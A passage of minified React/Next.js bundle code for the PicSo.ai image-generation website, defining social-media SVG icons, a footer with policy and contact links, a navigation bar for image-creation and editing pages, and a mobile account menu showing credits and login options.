4.19.066 4.19a5.278 5.278 0 0 0 5.278 5.277s1.866.066 3.793.066c2.06 0 4.255-.066 4.255-.066a5.166 5.166 0 0 0 5.212-5.212s.066-2.105.066-4.123c0-1.973-.066-3.991-.066-3.991zm-1.669 7.792c0 2.39-1.475 3.866-3.865 3.866 0 0-2.209.054-3.897.054-1.58 0-3.507-.054-3.507-.054-2.39 0-3.931-1.542-3.931-3.932 0 0-.055-2.142-.055-3.831 0-1.58.055-3.572.055-3.572 0-2.39 1.541-3.866 3.931-3.866 0 0 2.033-.054 3.669-.054 1.636 0 3.735.054 3.735.054 2.39 0 3.865 1.475 3.865 3.866 0 0 .054 2.062.054 3.68 0 1.654-.054 3.789-.054 3.789zm-2.59-9.844c-.638 0-1.155.52-1.155 1.161 0 .642.517 1.162 1.156 1.162.638 0 1.155-.52 1.155-1.162 0-.64-.517-1.16-1.155-1.16z",fillOpacity:.88}))))};function eV(){return(eV=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eI=function(e){return E.createElement("svg",eV({width:36,height:36,xmlns:"http://www.w3.org/2000/svg"},e),m||(m=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.12,cx:18,cy:18,r:18}),E.createElement("path",{fillRule:"nonzero",d:"m22.078 15.48.428.217-.428-.26z"}),E.createElement("path",{d:"M18.77 21.941a.931.931 0 0 0 0-.23V9.075h2.563c0-.124 0-.254-.043-.384h-3.228v12.643a.84.84 0 0 1 0 .224 2.675 2.675 0 0 1-3.42 1.986 2.613 2.613 0 0 0 4.146-1.602h-.018zm-8.181 1.453a5.673 5.673 0 0 1-.354-2.247 5.909 5.909 0 0 1 4.24-5.444 5.3 5.3 0 0 1 .999-.223v-.397a5.537 5.537 0 0 0-1.707.236 5.921 5.921 0 0 0-3.88 7.69 6.07 6.07 0 0 0 3.222 3.426 6.046 6.046 0 0 1-2.52-3.041zm15.188-10.248a4.277 4.277 0 0 1-1.614-.323c.49.316 1.04.527 1.614.621v-.298z",fillOpacity:.24,fillRule:"nonzero"}),E.createElement("path",{d:"M22.661 11.818c.43.43.94.771 1.502 1.005a5.152 5.152 0 0 1-.775-.62 4.736 4.736 0 0 1-1.347-3.104h-.683a4.506 4.506 0 0 0 1.303 2.719zm3.116 1.645v2.967a7.293 7.293 0 0 1-3.27-.727 7.61 7.61 0 0 0 3.996 1.118v-3.29a4.649 4.649 0 0 1-.726-.068zm-4.425 1.868v5.673a5.946 5.946 0 0 1-4.966 5.847 5.772 5.772 0 0 1-3.29-.416 5.81 5.81 0 0 0 4.016.8 5.952 5.952 0 0 0 4.966-5.852V15.48a11.895 11.895 0 0 1-.726-.428v.279zm-6.381 3.023a2.65 2.65 0 0 0-2.203 2.315 2.712 2.712 0 0 0 1.551 2.756c.098.05.2.092.304.124a2.657 2.657 0 0 1 1.074-4.804c.162 0 .323-.044.484-.068v-3.228a5.586 5.586 0 0 0-.726.031v2.812c-.161.018-.323.03-.484.062z",fillOpacity:.12,fillRule:"nonzero"}),E.createElement("path",{d:"M25.777 16.43v-2.967a4.258 4.258 0 0 1-1.614-.62 4.661 4.661 0 0 1-1.502-1.006 4.506 4.506 0 0 1-1.303-2.744h-2.564V21.73c.01.077.01.154 0 .23a2.613 2.613 0 0 1-4.146 1.601 1.862 1.862 0 0 1-.304-.124 2.712 2.712 0 0 1-1.576-2.768 2.65 2.65 0 0 1 2.203-2.309c.161-.031.323-.043.484-.062V15.48a5.3 5.3 0 0 0-.98.205 5.909 5.909 0 0 0-4.24 5.462 5.68 5.68 0 0 0 .354 2.247 6.046 6.046 0 0 0 2.483 3.041 5.772 5.772 0 0 0 3.29.416 5.946 5.946 0 0 0 4.965-5.847v-5.921c.244.157.486.3.726.428v-.043l.428.26a7.293 7.293 0 0 0 3.296.702z",fillOpacity:.88,fillRule:"nonzero"}))))};function eU(){return(eU=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eH=function(e){return E.createElement("svg",eU({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),x||(x=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.12,cx:12,cy:12,r:12}),E.createElement("path",{fillRule:"nonzero",d:"m14.719 10.32.285.145-.285-.174z"}),E.createElement("path",{d:"M12.513 14.628a.62.62 0 0 0 0-.154V6.05h1.71c0-.083 0-.17-.03-.257h-2.152v8.43a.524.524 0 0 1 0 .148 1.783 1.783 0 0 1-2.28 1.324 1.742 1.742 0 0 0 2.765-1.067h-.013zm-5.454.968a3.782 3.782 0 0 1-.236-1.498 3.94 3.94 0 0 1 2.827-3.629c.216-.071.44-.121.666-.149v-.265a3.691 3.691 0 0 0-1.138.157 3.948 3.948 0 0 0-2.586 5.127 4.047 4.047 0 0 0 2.147 2.284 4.03 4.03 0 0 1-1.68-2.027zm10.126-6.832a2.851 2.851 0 0 1-1.076-.215c.327.21.693.35 1.076.414v-.199z",fillOpacity:.24,fillRule:"nonzero"}),E.createElement("path",{d:"M15.108 7.879a3.11 3.11 0 0 0 1.001.67 3.434 3.434 0 0 1-.517-.414 3.157 3.157 0 0 1-.898-2.069h-.455c.073.686.38 1.326.869 1.813zm2.077 1.096v1.978a4.862 4.862 0 0 1-2.18-.484c.801.49 1.724.748 2.664.745V9.02a3.1 3.1 0 0 1-.484-.046zm-2.95 1.246v3.782a3.964 3.964 0 0 1-3.31 3.898 3.848 3.848 0 0 1-2.194-.278c.798.497 1.75.687 2.677.534a3.968 3.968 0 0 0 3.31-3.902V10.32a7.93 7.93 0 0 1-.484-.286v.187zM9.98 12.236c-.78.128-1.38.758-1.47 1.543a1.812 1.812 0 0 0 1.238 1.92 1.771 1.771 0 0 1 .716-3.202c.107 0 .215-.03.323-.046v-2.152a3.724 3.724 0 0 0-.485.021v1.874c-.107.013-.215.021-.322.042z",fillOpacity:.12,fillRule:"nonzero"}),E.createElement("path",{d:"M17.185 10.953V8.975a2.839 2.839 0 0 1-1.076-.414 3.108 3.108 0 0 1-1.001-.67 3.004 3.004 0 0 1-.87-1.829H12.53v8.425a.62.62 0 0 1 0 .153 1.742 1.742 0 0 1-2.764 1.068 1.241 1.241 0 0 1-.203-.083 1.808 1.808 0 0 1-1.051-1.846A1.767 1.767 0 0 1 9.98 12.24c.107-.02.215-.029.322-.041V10.32a3.48 3.48 0 0 0-.653.137 3.94 3.94 0 0 0-2.827 3.64c-.023.511.057 1.02.236 1.499a4.03 4.03 0 0 0 1.655 2.027 3.852 3.852 0 0 0 2.194.278 3.964 3.964 0 0 0 3.31-3.898v-3.948c.163.105.324.2.484.286v-.03l.286.175a4.862 4.862 0 0 0 2.197.467z",fillOpacity:.88,fillRule:"nonzero"}))))};function eG(){return(eG=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eD=function(e){return E.createElement("svg",eG({viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e),p||(p=E.createElement("g",{fill:"#FFF",fillRule:"evenodd"},E.createElement("circle",{fillOpacity:.16,cx:12,cy:12,r:12}),E.createElement("path",{d:"M16.908 7.38c.937.108 1.153.625 1.428 1.56 0 0 .252 1.573.252 3.096 0 1.428-.252 2.82-.252 2.82-.252.937-.563 1.392-1.428 1.56 0 0-2.091.157-4.342.168h-.242c-2.58 0-5.292-.168-5.292-.168-.876-.108-1.284-.684-1.475-1.56 0 0-.252-1.512-.252-3.012 0-1.452.252-2.903.252-2.903.252-.9.491-1.453 1.474-1.561 0 0 2.277-.123 4.651-.132h.246c2.485 0 4.98.132 4.98.132zm-6.374 1.953v4.97l3.84-2.484-3.84-2.486z",fillOpacity:.88}))))},eB=function(){var e=(0,E.useMemo)(function(){return[{key:"instagram",icon:(0,N.jsx)(eS,{}),micon:(0,N.jsx)(eT,{}),url:"https://www.instagram.com/picso_ai/"},{key:"facebook",icon:(0,N.jsx)(eM.Z,{}),micon:(0,N.jsx)(eL,{}),url:"https://www.facebook.com/PicSo-102624435883114"},{key:"tiktok",icon:(0,N.jsx)(eH,{}),micon:(0,N.jsx)(eI,{}),url:"https://www.tiktok.com/@picso_app?_t=8Yhtq63yS6D&_r=1"},{key:"youtube",icon:(0,N.jsx)(eD,{width:24,height:24}),micon:(0,N.jsx)(eD,{width:36,height:36}),url:"https://www.youtube.com/@picsoai"}]},[]);return(0,N.jsx)("div",{className:"flex w-full justify-center gap-x-6 xl:justify-start xl:gap-x-4",children:e.map(function(e){var t=e.key,n=e.icon,a=e.micon,r=e.url;return(0,N.jsxs)("div",{className:"cursor-pointer opacity-[0.8] hover:opacity-100",onClick:function(){return window.open(r,"_blank")},children:[(0,N.jsx)("div",{className:" hidden xl:block",children:n}),(0,N.jsxs)("div",{className:" xl:hidden",children:[" ",a]})]},t)})})};function eK(){return(eK=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var eW=function(e){return E.createElement("svg",eK({width:40,height:12,xmlns:"http://www.w3.org/2000/svg"},e),v||(v=E.createElement("path",{d:"M3.6 6.4H2.4v-4h1.2c1.102 0 2 .897 2 2s-.898 2-2 2m0-6.4H1.2A1.2 1.2 0 0 0 0 1.2v9.6a1.2 1.2 0 0 0 2.4 0v-2h1.2C6.026 8.8 8 6.826 8 4.4 8 1.973 6.026 0 3.6 0m8 3.6a1.2 1.2 0 0 0-1.2 1.2v6a1.2 1.2 0 1 0 2.4 0v-6a1.2 1.2 0 0 0-1.2-1.2m0-3.6a1.2 1.2 0 1 0 0 2.4 1.2 1.2 0 0 0 0-2.4m26 8c0 .882-.718 1.6-1.6 1.6-.883 0-1.6-.718-1.6-1.6v-.8c0-.882.717-1.6 1.6-1.6.882 0 1.6.718 1.6 1.6V8zM36 3.2c-2.206 0-4 1.794-4 4V8c0 2.206 1.794 4 4 4 2.205 0 4-1.794 4-4v-.8c0-2.206-1.795-4-4-4zM19.6 5.6h.8a1.2 1.2 0 0 0 0-2.4h-.8a4.405 4.405 0 0 0-4.4 4.4c0 2.426 1.973 4.4 4.4 4.4h.8a1.2 1.2 0 0 0 0-2.4h-.8c-1.103 0-2-.897-2-2s.897-2 2-2m9.745.254A3.579 3.579 0 0 0 26.8 4.8a1.2 1.2 0 1 1 .849-2.048 1.2 1.2 0 1 0 1.696-1.698 3.56 3.56 0 0 0-1.144-.77 3.622 3.622 0 0 0-2.802 0c-.43.18-.814.44-1.145.77A3.579 3.579 0 0 0 23.2 3.6c0 .485.095.957.283 1.4.18.43.44.815.771 1.145A3.579 3.579 0 0 0 26.8 7.2a1.182 1.182 0 0 1 .849.352 1.198 1.198 0 0 1-.383 1.954 1.21 1.21 0 0 1-1.315-.257 1.2 1.2 0 1 0-1.697 1.696A3.579 3.579 0 0 0 26.8 12a3.57 3.57 0 0 0 1.4-.284c.43-.18.814-.44 1.145-.77A3.579 3.579 0 0 0 30.399 8.4a3.57 3.57 0 0 0-.283-1.401 3.574 3.574 0 0 0-.771-1.145",fill:"#FFF",fillRule:"evenodd",fillOpacity:.64})))},eq={src:"/_next/static/media/card-association2x.2f7439be.png",height:40,width:448,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:1},eX=function(){var e=(0,Y.Z)("Public");return(0,N.jsxs)("footer",{className:"mx-auto max-w-[1440px] px-4 py-8 xl:py-[58px]",children:[(0,N.jsxs)("div",{className:"flex flex-wrap items-start gap-x-1 gap-y-4",children:[(0,N.jsx)("div",{className:"hidden w-full xl:block xl:flex-1",children:(0,N.jsxs)("div",{className:"flex flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:items-start xl:text-xs",children:[(0,N.jsx)("div",{className:"inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2",children:(0,N.jsx)(eW,{})}),(0,N.jsx)("div",{children:"\xa9 Copyright PicSo.ai"})]})}),(0,N.jsx)(e_,{title:"About Us",items:[{text:"About Us",url:"/content?type=aboutUs"},{text:"INTELLECTUAL PROPERTY RIGHTS",url:"/content?type=intellectualPropertyRights"}]}),(0,N.jsx)("div",{className:"hidden w-full xl:block xl:flex-1",children:(0,N.jsxs)("div",{className:"flex flex-col items-center gap-4 text-sm leading-none text-[#ffffffa3] xl:items-start xl:text-xs",children:[(0,N.jsx)("div",{className:"inline-flex items-center font-semibold text-[#fffc] xl:pointer-events-none xl:pb-2",children:(0,N.jsx)("span",{children:e("community")})}),(0,N.jsx)(eB,{})]})}),(0,N.jsx)(e_,{title:e("terms"),items:[{text:e("privacyPolicy"),url:"/privacy-policy"},{text:e("tos"),url:"/terms-of-service"},{text:"Subscription Terms",url:"/content?type=subscriptionTerms"},{text:"Return Policy",url:"/content?type=returnPolicy"}]}),(0,N.jsx)(e_,{title:e("contactUs"),items:[{text:e("contactUs"),url:"/content?type=contactUs"},{text:e("email"),url:"feedback@picso.ai",useEmailLink:!0},{text:e("discord"),url:"https://discord.gg/rKDE2QxBf2"}]}),(0,N.jsx)("div",{className:"w-full xl:hidden",children:(0,N.jsx)(eB,{})})]}),(0,N.jsx)("div",{className:"pt-6 text-center xl:pt-8",children:(0,N.jsx)("img",{src:eq.src,alt:"",className:"inline-block h-5"})})]})},eJ=n(90829),eQ=n(97936),eY=n.n(eQ),e$=n(89772),e0=function(e){var t=e.children,n=e.items;return e.useMenu?(0,N.jsxs)("div",{className:"dropdown dropdown-hover",children:[(0,N.jsx)("label",{tabIndex:0,className:"btn btn-ghost m-0 p-0",children:t}),(0,N.jsx)("ul",{tabIndex:0,className:"dropdown-content menu z-[1] rounded-xl bg-popup-back p-1 text-xs text-white shadow xl:block",children:n.map(function(e){var t=e.title,n=e.onClick;return(0,N.jsx)("li",{className:"flex h-10 items-center rounded-xl px-3 hover:bg-white-08 xl:h-10",onClick:n,children:(0,N.jsx)("div",{className:"whitespace-nowrap bg-transparent text-[13px] font-semibold opacity-95",children:t})},t)})})]}):(0,N.jsx)(N.Fragment,{children:t})},e1=n(79514),e2="flex items-center h-12 mx-4 xl:mx-6 text-white-80 text-sm hover:text-white-95 xl:text-base xl:font-medium";function e4(){var e=(0,Y.Z)("Public"),t=(0,Y.Z)("Create"),n=(0,R.useRouter)(),a=(0,U.oR)(function(e){return{user:e.user,isH5:e.isH5}}),r=a.user,i=a.isH5;return(0,N.jsxs)("ul",{className:"flex h-14 flex-1 select-none items-center justify-end xl:mr-[12px]",children:[(0,N.jsx)("li",{className:"flex h-8 min-h-[32px] cursor-pointer items-center xl:h-12 xl:text-right ".concat(!0===i&&"btn mr-2 rounded-lg bg-colorful"," "),children:(0,N.jsx)(e0,{items:[{title:t("real_girl"),onClick:function(){return n.push("/ai-character?modelType=".concat(e$.xA.REAL_GIRL))}}],useMenu:!i,children:(0,N.jsxs)("a",{className:"inline-flex flex-1 items-center hover:bg-none hover:text-white-95",onClick:function(){return n.push("/ai-character?modelType=".concat(e$.xA.REAL_GIRL))},children:[(0,N.jsx)("span",{className:"".concat(!i&&["/create","/ai-character"].includes(n.route)?"text-colorful":""),children:e("create")}),(0,N.jsx)("div",{className:"hidden h-6 w-6 xl:flex",children:(0,N.jsx)(e1.Z,{className:"m-auto rotate-180 opacity-80 transition duration-150 hover:opacity-95"})})]})})}),(0,N.jsx)("li",{className:"min-h-8 ml-4 hidden h-8 cursor-pointer items-center xl:flex xl:h-12 xl:text-right",children:(0,N.jsx)(e0,{items:[{title:t("edit_image"),onClick:function(){return n.push("/inpaint")}},{title:t("extend_image"),onClick:function(){return n.push("/ai-image-extender")}}],useMenu:!i,children:(0,N.jsxs)("a",{className:"flex-1 ".concat(e2," inline-flex items-center"),onClick:function(){return n.push("/inpaint")},children:[(0,N.jsx)("span",{className:"".concat("/inpaint"===n.route?"text-colorful":""),children:e("edit")}),(0,N.jsx)("div",{className:"hidden h-[24px] w-[24px] xl:flex",children:(0,N.jsx)(e1.Z,{className:"m-auto rotate-180 opacity-80 transition duration-150 hover:opacity-95"})})]})})}),(0,N.jsx)("li",{className:"hidden xl:flex ".concat(e2," "),children:(0,N.jsx)(eY(),{href:"/pricing",children:(0,N.jsx)("a",{className:"flex h-full items-center ".concat("/pricing"===n.pathname&&"bg-text-color bg-clip-text text-transparent"),children:e("pricing")})})}),r&&(0,N.jsx)("li",{className:"mt-2 hidden xl:mt-0 xl:flex ".concat(e2),children:(0,N.jsx)(eY(),{href:"/my-creations",children:(0,N.jsx)("a",{className:"flex h-full items-center ".concat("/my-creations"===n.pathname&&"bg-text-color bg-clip-text text-transparent"),children:e("myCreations")})})}),W.y7&&(0,N.jsx)("li",{children:(0,N.jsx)(eY(),{href:"/#download",children:(0,N.jsx)("a",{className:"mt-2 hidden h-12 items-center font-medium text-white-80 xl:mx-[24px] xl:mt-0 xl:flex",children:e("download")})})})]})}function e3(){return(e3=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var e6=function(e){return E.createElement("svg",e3({width:88,height:36,xmlns:"http://www.w3.org/2000/svg"},e),g||(g=E.createElement("path",{d:"M9.637 2.05C4.138 2.571 0 7.31 0 12.833v18.5a2.667 2.667 0 1 0 5.333 0V21.158c0-.59.365-1.14.929-1.318A1.334 1.334 0 0 1 8 21.111v3.111a2.667 2.667 0 1 0 5.333 0V14a1.332 1.332 0 0 1 1.738-1.27c.564.178.929.727.929 1.318v3.063a2.667 2.667 0 1 0 5.333 0v-4.444c0-6.207-5.372-11.22-11.696-10.618m28.52 16.484h-1.6V13.2h1.6a2.67 2.67 0 0 1 2.668 2.666 2.67 2.67 0 0 1-2.667 2.667m0-8.533h-3.2a1.6 1.6 0 0 0-1.6 1.6v12.8a1.6 1.6 0 0 0 3.2 0v-2.667h1.6a5.874 5.874 0 0 0 5.867-5.867A5.873 5.873 0 0 0 38.158 10m10.666 4.8a1.6 1.6 0 0 0-1.6 1.6v8a1.6 1.6 0 1 0 3.2 0v-8a1.6 1.6 0 0 0-1.6-1.6m0-4.8a1.6 1.6 0 1 0 0 3.2 1.6 1.6 0 0 0 0-3.2m34.667 10.667a2.136 2.136 0 0 1-2.133 2.133 2.136 2.136 0 0 1-2.134-2.133V19.6c0-1.176.957-2.133 2.134-2.133 1.176 0 2.133.957 2.133 2.133v1.067zm-2.133-6.4a5.34 5.34 0 0 0-5.334 5.333v1.067A5.34 5.34 0 0 0 81.358 26a5.339 5.339 0 0 0 5.333-5.333V19.6a5.339 5.339 0 0 0-5.333-5.333zm-21.867 3.2h1.067a1.6 1.6 0 0 0 0-3.2h-1.067a5.874 5.874 0 0 0-5.867 5.867A5.873 5.873 0 0 0 59.491 26h1.067a1.6 1.6 0 0 0 0-3.2h-1.067a2.67 2.67 0 0 1-2.667-2.666 2.67 2.67 0 0 1 2.667-2.667m12.994.34a4.772 4.772 0 0 0-1.525-1.029 4.77 4.77 0 0 0-1.869-.378 1.6 1.6 0 1 1 1.132-2.731 1.599 1.599 0 1 0 2.262-2.263 4.772 4.772 0 0 0-1.525-1.028 4.83 4.83 0 0 0-3.737 0 4.765 4.765 0 0 0-1.526 1.028 4.772 4.772 0 0 0-1.028 1.525 4.77 4.77 0 0 0-.378 1.87c0 .646.127 1.275.378 1.867a4.765 4.765 0 0 0 1.028 1.526c.441.441.954.787 1.525 1.028a4.77 4.77 0 0 0 1.87.378 1.587 1.587 0 0 1 1.132.469 1.598 1.598 0 0 1-.51 2.606 1.614 1.614 0 0 1-1.755-.343 1.599 1.599 0 1 0-2.262 2.262c.441.441.954.787 1.525 1.028a4.77 4.77 0 0 0 1.87.378 4.76 4.76 0 0 0 1.867-.378 4.765 4.765 0 0 0 1.526-1.028 4.772 4.772 0 0 0 1.028-1.525 4.77 4.77 0 0 0 .378-1.869 4.76 4.76 0 0 0-.378-1.868 4.765 4.765 0 0 0-1.028-1.526",fill:"#FFF",fillRule:"evenodd",opacity:.95})))};function e5(){return(e5=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var e8=function(e){return E.createElement("svg",e5({width:79,height:32,xmlns:"http://www.w3.org/2000/svg"},e),b||(b=E.createElement("path",{d:"M8.566 1.821C3.678 2.286 0 6.498 0 11.408v16.444a2.37 2.37 0 1 0 4.74 0v-9.044c0-.525.325-1.013.826-1.171a1.186 1.186 0 0 1 1.545 1.129v2.765a2.37 2.37 0 1 0 4.74 0v-9.086a1.184 1.184 0 0 1 1.545-1.13c.502.159.826.647.826 1.172v2.723a2.37 2.37 0 1 0 4.74 0v-3.95c0-5.518-4.774-9.974-10.396-9.439m25.352 14.653h-1.422v-4.74h1.422a2.373 2.373 0 0 1 2.37 2.37 2.373 2.373 0 0 1-2.37 2.37m0-7.585h-2.844c-.786 0-1.423.637-1.423 1.422V21.69a1.422 1.422 0 0 0 2.845 0v-2.37h1.422a5.221 5.221 0 0 0 5.215-5.216 5.22 5.22 0 0 0-5.215-5.214m9.482 4.267c-.786 0-1.423.636-1.423 1.422v7.111a1.422 1.422 0 1 0 2.845 0v-7.111c0-.786-.637-1.422-1.422-1.422m0-4.267a1.422 1.422 0 1 0-.001 2.844 1.422 1.422 0 0 0 0-2.844m30.815 9.481c0 1.046-.85 1.896-1.896 1.896a1.898 1.898 0 0 1-1.896-1.896v-.948c0-1.045.85-1.896 1.896-1.896 1.046 0 1.896.85 1.896 1.896v.948zm-1.896-5.688a4.746 4.746 0 0 0-4.74 4.74v.948a4.746 4.746 0 0 0 4.74 4.74 4.745 4.745 0 0 0 4.74-4.74v-.948a4.745 4.745 0 0 0-4.74-4.74zm-19.437 2.844h.949a1.422 1.422 0 0 0 0-2.844h-.949a5.221 5.221 0 0 0-5.215 5.215 5.22 5.22 0 0 0 5.215 5.214h.949a1.422 1.422 0 0 0 0-2.845h-.949a2.373 2.373 0 0 1-2.37-2.37 2.373 2.373 0 0 1 2.37-2.37m11.55.302a4.242 4.242 0 0 0-3.017-1.25 1.423 1.423 0 1 1 1.006-2.428 1.421 1.421 0 1 0 2.011-2.011 4.242 4.242 0 0 0-1.355-.914 4.293 4.293 0 0 0-3.322 0 4.236 4.236 0 0 0-1.356.914 4.242 4.242 0 0 0-1.25 3.017c0 .575.113 1.134.336 1.66.214.509.522.965.914 1.357a4.242 4.242 0 0 0 3.016 1.25 1.411 1.411 0 0 1 1.311.87c.074.173.112.359.112.552a1.423 1.423 0 0 1-2.428 1.006 1.421 1.421 0 1 0-2.011 2.01 4.242 4.242 0 0 0 3.016 1.25c.576 0 1.135-.113 1.66-.336a4.236 4.236 0 0 0 1.357-.914 4.242 4.242 0 0 0 1.25-3.016c0-.576-.113-1.135-.336-1.66a4.236 4.236 0 0 0-.914-1.357",fill:"#FFF",fillRule:"evenodd",opacity:.88})))};function e7(){return(0,N.jsx)("div",{className:"flex items-center justify-start",children:(0,N.jsx)(eY(),{href:"/",children:(0,N.jsxs)("a",{children:[(0,N.jsx)(e6,{className:"hidden xl:block"}),(0,N.jsx)(e8,{className:"xl:hidden"})]})})})}var e9=n(9970);function te(e){var t=e.onClose;return(0,N.jsxs)("div",{className:"mb-4",children:[(0,N.jsx)(eY(),{href:"/signup",children:(0,N.jsx)("a",{className:"btn bg-colorful flex min-h-[40px] h-10 w-full items-center justify-center rounded-md",onClick:t,children:(0,N.jsx)("span",{className:"font-semibold opacity-95",children:"Sign up"})})}),(0,N.jsx)(eY(),{href:"/login",children:(0,N.jsx)("a",{className:"mt-4 flex min-h-[40px] h-10 w-full items-center justify-center rounded-md bg-white-16 backdrop-blur-[10px]",onClick:t,children:(0,N.jsx)("span",{className:"font-semibold opacity-95",children:"Log in"})})})]})}var tt=n(53749),tn={src:"/_next/static/media/m-avatar.f3240a90.png",height:84,width:84,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8};function ta(){return(ta=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var tr=function(e){return E.createElement("svg",ta({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),w||(w=E.createElement("path",{d:"m6.613 5.21.094.083L12 10.585l5.293-5.292a1 1 0 0 1 1.497 1.32l-.083.094L13.415 12l5.292 5.293a1 1 0 0 1-1.32 1.497l-.094-.083L12 13.415l-5.293 5.292a1 1 0 0 1-1.497-1.32l.083-.094L10.585 12 5.293 6.707a1 1 0 0 1 1.32-1.497z",fill:"#FFF",fillOpacity:.88})))};function ti(){return(ti=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var tc=function(e){return E.createElement("svg",ti({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),j||(j=E.createElement("path",{d:"M9.341 7.247a1 1 0 0 1 1.352.032l.06.062 3.5 4a1 1 0 0 1 .054 1.25l-.054.068-3.5 4a1 1 0 0 1-1.56-1.25l.054-.068L12.171 12 9.247 8.659a1 1 0 0 1 .032-1.352l.062-.06z",fill:"#FFF",fillRule:"evenodd",opacity:.48})))};function ts(e){var t,n=e.handleLogout,a=e.setIsMenu,r=(0,Y.Z)("Public"),i=(0,U.oR)(function(e){return{user:e.user}}).user,c=(0,E.useMemo)(function(){var e=[{title:"Edit image",path:"/inpaint"},{title:"Extend image",path:"/ai-image-extender",icon:null},{title:r("pricing"),path:"/pricing"}];return W.y7&&e.push({title:r("download"),path:"/#download"}),i?[{title:"My creations",path:"/my-creations"},{title:"Account information",path:"/account-info"}].concat((0,e9.Z)(e)):e},[r,i]);return(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30 fixed top-0 bottom-0 right-0 left-[16.8%] flex-col bg-back-color",children:[(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30 flex h-14 items-center justify-between border-b border-white-08 px-4",children:[i?(0,N.jsx)(eY(),{href:"/account-info",children:(0,N.jsxs)("a",{onClick:function(){return a(!1)},className:"jsx-c8f7b5a20a799e30 flex h-full items-center",children:[(0,N.jsx)("div",{style:{background:"url(".concat((null==i?void 0:i.avatarUrl)||tn.src,") no-repeat center / 100% 100% ")},className:"jsx-c8f7b5a20a799e30 relative h-[24px] w-[24px] rounded-[50%] border-2 border-solid border-black-24 object-contain"}),(0,N.jsx)("div",{className:"jsx-c8f7b5a20a799e30 ml-2 w-[130px] overflow-hidden text-ellipsis whitespace-nowrap text-sm font-medium text-white-88 opacity-[0.64]",children:null==i?void 0:i.nickname})]})}):(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30"}),(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30 mx-4 flex items-center",children:[i&&(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 mx-4 block h-3 w-[2px] border-[0.5px] bg-white opacity-[0.12]"}),(0,N.jsx)(tr,{className:"cursor-pointer",onClick:function(){return a(!1)}})]})]}),(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30 relative h-[calc(100%-56px-100px)] overflow-y-auto px-4 text-sm text-white-88",children:[i&&(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30 mt-2 flex h-12 items-center justify-between",children:[(0,N.jsxs)("div",{className:"jsx-c8f7b5a20a799e30",children:[(0,N.jsxs)("span",{className:"jsx-c8f7b5a20a799e30 opacity-[0.48]",children:[r("credits"),":"]}),(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 ml-3",children:null!==(t=null==i?void 0:i.credits)&&void 0!==t?t:0})]}),(0,N.jsx)(eY(),{href:"/pricing",children:(0,N.jsx)("a",{onClick:function(){return a(!1)},className:"jsx-c8f7b5a20a799e30 "+"btn h-8 min-h-[32px] ".concat(!i.isVip&&"bg-colorful"),children:(null==i?void 0:i.isVip)?(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 text-fill-color bg-text-color bg-clip-text fill-transparent leading-normal",children:r("buy_credits")}):(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 font-normal",children:r("get_pro")})})})]}),c.map(function(e){return(0,N.jsx)(eY(),{href:e.path,children:(0,N.jsxs)("a",{onClick:function(){return a(!1)},className:"jsx-c8f7b5a20a799e30 relative mt-2 flex h-12 items-center",children:[(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30",children:e.title}),e.icon&&(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 ml-2",children:e.icon}),(0,N.jsx)(tc,{className:"absolute right-0"})]})},e.title)}),(0,N.jsx)("div",{className:"jsx-c8f7b5a20a799e30 absolute left-4 right-4 bottom-0 bg-[#191b20]",children:!i&&(0,N.jsx)(te,{onClose:function(){return a(!1)}})}),i&&(0,N.jsx)("div",{onClick:n,className:"jsx-c8f7b5a20a799e30 mt-2 flex h-12 items-center border-t-2 border-white-08",children:(0,N.jsx)("span",{className:"jsx-c8f7b5a20a799e30 text-sm text-white-88",children:r("logout")})})]}),(0,N.jsx)("div",{className:"jsx-c8f7b5a20a799e30 h-[100px] px-4",children:(0,N.jsx)(tt.Z,{})}),(0,N.jsx)("div",{onClick:function(){return 